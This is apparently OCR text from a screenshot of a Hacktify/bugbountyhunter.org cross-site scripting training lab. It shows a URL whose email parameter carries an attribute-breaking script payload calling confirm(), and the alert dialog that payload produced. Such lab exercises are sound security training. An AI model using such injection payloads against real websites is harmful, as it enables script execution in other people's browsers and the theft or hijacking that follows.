 bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_4/lab_4.php?email="><script>confirm("this%20is%20done%20by%20confirm")</script>
Apps Ticket G Cyber + Coding JBS W3 W3
www.bugbountyhunter.org says
this is done by confirm
OK Cancel
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Subscribe to our
NewsLetter
Enter your Email